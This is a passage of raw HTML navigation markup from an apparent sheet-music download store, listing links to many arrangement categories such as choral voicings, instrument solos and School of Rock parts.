href="https://music-store-download.com/arrangement/choral-sssaa/" title="Choral SSSAA"><span class="menu-title">Choral SSSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sssaattbb/" title="SSSAATTBB"><span class="menu-title">SSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/attb/" title="ATTB"><span class="menu-title">ATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-saatb/" title="Choral SAATB"><span class="menu-title">Choral SAATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sattb/" title="Choral SATTB"><span class="menu-title">Choral SATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone/" title="Baritone"><span class="menu-title">Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano/" title="Soprano"><span class="menu-title">Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba/" title="Marimba"><span class="menu-title">Marimba</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/countertenor/" title="Countertenor"><span class="menu-title">Countertenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/two-pianos/" title="Two Pianos"><span class="menu-title">Two Pianos</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-lyrics-chords/" title="Banjo Lyrics & Chords"><span class="menu-title">Banjo Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-optional-3-part/" title="Unison/Optional 3-Part"><span class="menu-title">Unison/Optional 3-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin/" title="Mandolin"><span class="menu-title">Mandolin</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbbb/" title="Choral SATBBB"><span class="menu-title">Choral SATBBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sa/" title="SA"><span class="menu-title">SA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/artpno/" title="ARTPNO"><span class="menu-title">ARTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/gtrens/" title="GTRENS"><span class="menu-title">GTRENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo/" title="Banjo"><span class="menu-title">Banjo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukeens/" title="UKEENS"><span class="menu-title">UKEENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/kbdtrn/" title="KBDTRN"><span class="menu-title">KBDTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tpttrn/" title="TPTTRN"><span class="menu-title">TPTTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssxtrn/" title="SSXTRN"><span class="menu-title">SSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tsxtrn/" title="TSXTRN"><span class="menu-title">TSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mezzo-soprano/" title="Mezzo-Soprano"><span class="menu-title">Mezzo-Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chdbdy/" title="CHDBDY"><span class="menu-title">CHDBDY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pro-vocal/" title="Pro Vocal"><span class="menu-title">Pro Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pvgbt/" title="PVGBT"><span class="menu-title">PVGBT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmtrn/" title="DRMTRN"><span class="menu-title">DRMTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords/" title="Real Book – Melody, Lyrics & Chords"><span class="menu-title">Real Book – Melody, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlnsol/" title="VLNSOL"><span class="menu-title">VLNSOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords/" title="Real Book – Melody & Chords"><span class="menu-title">Real Book – Melody & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-chords/" title="Melody Line & Chords"><span class="menu-title">Melody Line & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums-transcription/" title="Drums Transcription"><span class="menu-title">Drums Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choral/" title="Unison Choral"><span class="menu-title">Unison Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-transcription/" title="Keyboard Transcription"><span class="menu-title">Keyboard Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chord-buddy/" title="Chord Buddy"><span class="menu-title">Chord Buddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-horn/" title="Baritone Horn"><span class="menu-title">Baritone Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-ensemble/" title="Ukulele Ensemble"><span class="menu-title">Ukulele Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-transcription/" title="Trumpet Transcription"><span class="menu-title">Trumpet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-play-along/" title="Guitar Tab Play-Along"><span class="menu-title">Guitar Tab Play-Along</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-duet/" title="Vocal Duet"><span class="menu-title">Vocal Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano-ensemble/" title="Educational Piano Ensemble"><span class="menu-title">Educational Piano Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/rbec/" title="RBEC"><span class="menu-title">RBEC</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sprep/" title="SPREP"><span class="menu-title">SPREP</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-with-piano-accompaniment/" title="Violin with Piano Accompaniment"><span class="menu-title">Violin with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-satb/" title="SSA, SATB"><span class="menu-title">SSA, SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saab/" title="SAAB"><span class="menu-title">SAAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harmonica/" title="Harmonica"><span class="menu-title">Harmonica</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track/" title="Piano, Vocal & Backing Track"><span class="menu-title">Piano, Vocal & Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-ukulele/" title="Beginner Ukulele"><span class="menu-title">Beginner Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmcht/" title="DRMCHT"><span class="menu-title">DRMCHT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drum-chart/" title="Drum Chart"><span class="menu-title">Drum Chart</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/uketab/" title="UKETAB"><span class="menu-title">UKETAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-guitar-tab/" title="Easy Piano & Guitar Tab"><span class="menu-title">Easy Piano & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/super-easy-piano/" title="Super Easy Piano"><span class="menu-title">Super Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/special/" title="Special"><span class="menu-title">Special</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-tab/" title="Piano, Vocal & Guitar Tab"><span class="menu-title">Piano, Vocal & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb/" title="SATTBB"><span class="menu-title">SATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/wind-ensemble/" title="Wind Ensemble"><span class="menu-title">Wind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-ensemble/" title="Brass Ensemble"><span class="menu-title">Brass Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-ensemble/" title="Percussion Ensemble"><span class="menu-title">Percussion Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-method/" title="Instrumental Method"><span class="menu-title">Instrumental Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-solo/" title="Woodwind Solo"><span class="menu-title">Woodwind Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-solo/" title="Brass Solo"><span class="menu-title">Brass Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-solo/" title="String Solo"><span class="menu-title">String Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlasol/" title="VLASOL"><span class="menu-title">VLASOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-transcription/" title="Clarinet Transcription"><span class="menu-title">Clarinet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssssaattbb/" title="SSSSAATTBB"><span class="menu-title">SSSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-transcription/" title="Bass Transcription"><span class="menu-title">Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/electric-guitar-transcription/" title="Electric Guitar Transcription"><span class="menu-title">Electric Guitar Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-transcription/" title="Alto Sax Transcription"><span class="menu-title">Alto Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-sax-transcription/" title="Baritone Sax Transcription"><span class="menu-title">Baritone Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/epvery/" title="EPVERY"><span class="menu-title">EPVERY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-and-piano/" title="Violin and Piano"><span class="menu-title">Violin and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet-and-piano/" title="Instrumental Duet and Piano"><span class="menu-title">Instrumental Duet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlndt/" title="VLNDT"><span class="menu-title">VLNDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone/" title="Vibraphone"><span class="menu-title">Vibraphone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clapno/" title="CLAPNO"><span class="menu-title">CLAPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltpno/" title="FLTPNO"><span class="menu-title">FLTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tptpno/" title="TPTPNO"><span class="menu-title">TPTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-with-piano-accompaniment/" title="Clarinet with Piano Accompaniment"><span class="menu-title">Clarinet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-with-piano-accompaniment/" title="Flute with Piano Accompaniment"><span class="menu-title">Flute with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-with-piano-accompaniment/" title="Trumpet with Piano Accompaniment"><span class="menu-title">Trumpet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ-vocal/" title="Organ & Vocal"><span class="menu-title">Organ & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/celeste-vocal/" title="Celeste & Vocal"><span class="menu-title">Celeste & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord-vocal/" title="Harpsichord & Vocal"><span class="menu-title">Harpsichord & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord/" title="Harpsichord"><span class="menu-title">Harpsichord</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piccolo/" title="Piccolo"><span class="menu-title">Piccolo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sortab/" title="SORTAB"><span class="menu-title">SORTAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorbgt/" title="SORBGT"><span class="menu-title">SORBGT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal/" title="School Of Rock - Vocal"><span class="menu-title">School Of Rock - Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorkey/" title="SORKEY"><span class="menu-title">SORKEY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltdt/" title="FLTDT"><span class="menu-title">FLTDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocrna/" title="OCRNA"><span class="menu-title">OCRNA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocarina/" title="Ocarina"><span class="menu-title">Ocarina</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukedeh/" title="UKEDEH"><span class="menu-title">UKEDEH</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-duet/" title="Trumpet Duet"><span class="menu-title">Trumpet Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-duet/" title="Trombone Duet"><span class="menu-title">Trombone Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vcldt/" title="VCLDT"><span class="menu-title">VCLDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet/" title="Bass Clarinet"><span class="menu-title">Bass Clarinet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/high-voice/" title="High Voice"><span class="menu-title">High Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor/" title="Tenor"><span class="menu-title">Tenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chordbuddy/" title="ChordBuddy"><span class="menu-title">ChordBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-voice/" title="Bass Voice"><span class="menu-title">Bass Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-transcription/" title="Trombone Transcription"><span class="menu-title">Trombone Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vpropg/" title="VPROPG"><span class="menu-title">VPROPG</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-with-tab/" title="Easy Guitar with TAB"><span class="menu-title">Easy Guitar with TAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-solo/" title="Piano Solo"><span class="menu-title">Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-solo/" title="Viola Solo"><span class="menu-title">Viola Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-solo/" title="Cello Solo"><span class="menu-title">Cello Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-solo/" title="Alto Sax Solo"><span class="menu-title">Alto Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lead-sheet-fake-book/" title="Lead Sheet / Fake Book"><span class="menu-title">Lead Sheet / Fake Book</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-instrumental-pak/" title="Choral Instrumental Pak"><span class="menu-title">Choral Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band/" title="Concert Band"><span class="menu-title">Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marching-band/" title="Marching Band"><span class="menu-title">Marching Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/jazz-ensemble/" title="Jazz Ensemble"><span class="menu-title">Jazz Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-note-piano/" title="Big Note Piano"><span class="menu-title">Big Note Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-chords-lyrics/" title="Guitar Chords/Lyrics"><span class="menu-title">Guitar Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-chords-lyrics/" title="Piano Chords/Lyrics"><span class="menu-title">Piano Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/strum-it-guitar/" title="Strum-It Guitar"><span class="menu-title">Strum-It Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar/" title="Solo Guitar"><span class="menu-title">Solo Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-chords-lyrics/" title="Ukulele Chords/Lyrics"><span class="menu-title">Ukulele Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/manchd/" title="MANCHD"><span class="menu-title">MANCHD</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-solo/" title="Clarinet Solo"><span class="menu-title">Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-solo/" title="Trumpet Solo"><span class="menu-title">Trumpet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-solo/" title="French Horn Solo"><span class="menu-title">French Horn Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-solo/" title="Trombone Solo"><span class="menu-title">Trombone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-solo/" title="Flute Solo"><span class="menu-title">Flute Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-solo/" title="Violin Solo"><span class="menu-title">Violin Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-solo/" title="Tenor Sax Solo"><span class="menu-title">Tenor Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/part/" title="Part"><span class="menu-title">Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics/" title="Lyrics"><span class="menu-title">Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/performance-ensemble/" title="Performance Ensemble"><span class="menu-title">Performance Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo/" title="Instrumental Solo"><span class="menu-title">Instrumental Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tool-kit/" title="Choral Tool Kit"><span class="menu-title">Choral Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-percussion/" title="Instrumental-Percussion"><span class="menu-title">Instrumental-Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-ensemble/" title="Woodwind Ensemble"><span class="menu-title">Woodwind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-adventures/" title="Piano Adventures"><span class="menu-title">Piano Adventures</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-solo/" title="Percussion Solo"><span class="menu-title">Percussion Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab/" title="School of Rock - Guitar Tab"><span class="menu-title">School of Rock - Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar/" title="School of Rock - Bass Guitar"><span class="menu-title">School of Rock - Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums/" title="School of Rock - Drums"><span class="menu-title">School of Rock - Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab/" title="School of Rock - Rhythm Guitar Tab"><span class="menu-title">School of Rock - Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet/" title="School of Rock - Lead Sheet"><span class="menu-title">School of Rock - Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab/" title="School of Rock - Lead Guitar Tab"><span class="menu-title">School of Rock - Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys/" title="School of Rock - Keys"><span class="menu-title">School of Rock - Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-choir/" title="SSA Choir"><span class="menu-title">SSA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab-choir/" title="SAB Choir"><span class="menu-title">SAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb-choir/" title="SATB Choir"><span class="menu-title">SATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed-choir/" title="3-Part Mixed Choir"><span class="menu-title">3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb-choir/" title="TTBB Choir"><span class="menu-title">TTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/full-orchestra/" title="Full Orchestra"><span class="menu-title">Full Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-center-lesson/" title="Guitar Center Lesson"><span class="menu-title">Guitar Center Lesson</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat-choir/" title="SAT Choir"><span class="menu-title">SAT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-single-guitar/" title="Guitar Tab (Single Guitar)"><span class="menu-title">Guitar Tab (Single Guitar)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb-choir/" title="TBB Choir"><span class="menu-title">TBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-sax-solo/" title="Soprano Sax Solo"><span class="menu-title">Soprano Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-abridged/" title="Keyboard (Abridged)"><span class="menu-title">Keyboard (Abridged)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir/" title="Choir"><span class="menu-title">Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-duet/" title="Alto Sax Duet"><span class="menu-title">Alto Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choir/" title="Unison Choir"><span class="menu-title">Unison Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble-choir/" title="3-Part Treble Choir"><span class="menu-title">3-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttb-choir/" title="TTB Choir"><span class="menu-title">TTB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments-192/" title="Real Book – Melody & Chords – C Instruments"><span class="menu-title">Real Book – Melody & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments-192/" title="Real Book – Melody, Lyrics & Chords – C Instruments"><span class="menu-title">Real Book – Melody, Lyrics & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments-192/" title="Real Book – Melody & Chords – Bb Instruments"><span class="menu-title">Real Book – Melody & Chords – Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments-192/" title="Real Book – Melody & Chords – Bass Clef Instruments"><span class="menu-title">Real Book – Melody & Chords – Bass Clef Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments-192/" title="Real Book – Melody & Chords – Eb Instruments"><span class="menu-title">Real Book – Melody & Chords – Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb-choir/" title="TB Choir"><span class="menu-title">TB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part-choir/" title="5-Part Choir"><span class="menu-title">5-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part-choir/" title="4-Part Choir"><span class="menu-title">4-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa-choir/" title="SSAA Choir"><span class="menu-title">SSAA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-and-piano/" title="Trumpet and Piano"><span class="menu-title">Trumpet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-tab/" title="Ukulele Tab"><span class="menu-title">Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar-tab/" title="Solo Guitar Tab"><span class="menu-title">Solo Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo/" title="Vocal Solo"><span class="menu-title">Vocal Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet-solo/" title="Cornet Solo"><span class="menu-title">Cornet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-solo/" title="Oboe Solo"><span class="menu-title">Oboe Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-solo/" title="Bassoon Solo"><span class="menu-title">Bassoon Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb-choir/" title="STB Choir"><span class="menu-title">STB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sst-choir/" title="SST Choir"><span class="menu-title">SST Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/att-choir/" title="ATT Choir"><span class="menu-title">ATT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/aab-choir/" title="AAB Choir"><span class="menu-title">AAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-soprano/" title="Vocal Solo (Soprano)"><span class="menu-title">Vocal Solo (Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-countertenor/" title="Vocal Solo (Countertenor)"><span class="menu-title">Vocal Solo (Countertenor)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-chords-lyrics/" title="Banjo Chords/Lyrics"><span class="menu-title">Banjo Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-vocal/" title="Guitar & Vocal"><span class="menu-title">Guitar & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-mezzo-soprano/" title="Vocal Solo (Mezzo-Soprano)"><span class="menu-title">Vocal Solo (Mezzo-Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-and-piano/" title="Flute and Piano"><span class="menu-title">Flute and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin-chords-lyrics/" title="Mandolin Chords/Lyrics"><span class="menu-title">Mandolin Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/6-part-choir/" title="6-Part Choir"><span class="menu-title">6-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-tab/" title="Banjo Tab"><span class="menu-title">Banjo Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-backing-track/" title="Piano, Vocal & Guitar + Backing Track"><span class="menu-title">Piano, Vocal & Guitar + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-rhythm-tab/" title="Guitar Rhythm Tab"><span class="menu-title">Guitar Rhythm Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track-192/" title="Piano & Vocal + Backing Track"><span class="menu-title">Piano & Vocal + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/e-z-play-today/" title="E-Z Play Today"><span class="menu-title">E-Z Play Today</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-and-piano/" title="Clarinet and Piano"><span class="menu-title">Clarinet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar-192/" title="School of Rock – Bass Guitar"><span class="menu-title">School of Rock – Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab-192/" title="School of Rock – Guitar Tab"><span class="menu-title">School of Rock – Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal-192/" title="School of Rock – Vocal"><span class="menu-title">School of Rock – Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys-192/" title="School of Rock – Keys"><span class="menu-title">School of Rock – Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums-192/" title="School of Rock – Drums"><span class="menu-title">School of Rock – Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-duet/" title="Cello Duet"><span class="menu-title">Cello Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass/" title="Bass"><span class="menu-title">Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-pro-piano-guitar/" title="Vocal Pro + Piano/Guitar"><span class="menu-title">Vocal Pro + Piano/Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-instrumental-pak/" title="Choir Instrumental Pak"><span class="menu-title">Choir Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-tool-kit/" title="Choir Tool Kit"><span class="menu-title">Choir Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/essential-elements-method/" title="Essential Elements Method"><span class="menu-title">Essential Elements Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-quartet/" title="String Quartet"><span class="menu-title">String Quartet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab-192/" title="School of Rock – Rhythm Guitar Tab"><span class="menu-title">School of Rock – Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab-192/" title="School of Rock – Lead Guitar Tab"><span class="menu-title">School of Rock – Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet-192/" title="School of Rock – Lead Sheet"><span class="menu-title">School of Rock – Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/really-easy-guitar/" title="Really Easy 